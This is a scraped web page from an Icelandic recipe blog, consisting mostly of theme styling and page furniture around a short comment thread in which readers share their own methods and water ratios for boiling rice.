.td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2013%2F04%2F07%2Fad-sjoda-hrisgrjon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/&amp;media=https://alberteldar.is/wp-content/uploads/2013/04/Hrisgrjon.jpg&description=A%C3%B0+sj%C3%B3%C3%B0a+hr%C3%ADsgrj%C3%B3n" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Að sjóða hrísgrjón&body=https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2013/04/07/ad-sjoda-hrisgrjon/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2013/04/05/konfektrulla/">Konfektrúlla</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2013/04/08/kartoflumus-a-la-helga/">Kartöflumús à la Helga</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_6">
                <h4 class="td-comments-title td-block-title">
                    <span>5 athugasemdir</span>
                </h4>
            </div>

            <ol class="comment-list ">
                                            <li class="comment " id="comment-45403">
                                <article>
                                    <footer>
                                                                                <cite>Albert</cite>

                                        <a class="comment-link" href="#comment-45403">
                                            <time pubdate="1446299202">
                                                31/10/2015                                                At                                                13:46                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>sæll nafni.<br />
þegar ég sýð hrísgrjón þá set ég einn skamt af grjónum á móti 2 og 1/2 af vatni og góða klípu af smjöri. Sýð þar til lítið er eftir af vatni helli þeim yfir í skál og set álpappír yfir  nokkrar mín meðan annað er klárað.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-45403">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-45425">
                                <article>
                                    <footer>
                                                                                <cite><a href=""></a></cite>

                                        <a class="comment-link" href="#comment-45425">
                                            <time pubdate="1446493601">
                                                02/11/2015                                                At                                                19:46                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Sæll, nafni! Fróðlegt að heyra þetta &#8211; ég mun prófa þína aðferð næst</p>
                                    </div>

                                    <div class="comment-meta" id="comment-45425">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-50930">
                                <article>
                                    <footer>
                                                                                <cite>Anna</cite>

                                        <a class="comment-link" href="#comment-50930">
                                            <time pubdate="1493930914">
                                                04/05/2017                                                At                                                20:48                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Takk fyrir þetta! Eftir að hafa lesið mig til og fylgst með umræðunni, þá er ég farin að skipta um vatn á grjónunum áður en ég sýði þau og amk 1&#215;2 á meðan þau eru að sjóða.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-50930">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-55699">
                                <article>
                                    <footer>
                                                                                <cite>Ólafía</cite>

                                        <a class="comment-link" href="#comment-55699">
                                            <time pubdate="1537024318">
                                                15/09/2018                                                At                                                15:11                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Ekki er mín aðferð svona flókin &#8211; ég set 1 af  grjónum á móti 2 af vatni (skola þau vel svo þau verði fallega hvít eftir suðu) bíð eftir að suðan komi upp og slekk þá undir og salta, set lokið á og læt standa í 15-20 mín &#8211; þá er ég venjulega að sýsla við hinn matinn. Grjónin eru aldrei klesst eftir að ég byrjaði að gera þetta svona en gott að hræra í þeim með gaffli áður en borin fram. Nota yfirleitt ekki smjör í grjónin.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-55699">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
                            <li class="comment " id="comment-55966">
                                <article>
                                    <footer>
                                                                                <cite>Fanney</cite>

                                        <a class="comment-link" href="#comment-55966">
                                            <time pubdate="1538648134">
                                                04/10/2018                                                At                                                10:15                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Lærði þessa aðferð fyrir ca 30 árum og hún hefur ekki klikkað.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-55966">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768876560" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-116"><a class="gofollow" data-track="MTE2LDcsNjA=" href="https://alberteldar.is/um-siduna/bordsidanamskeid/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Bordsidir-augl.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
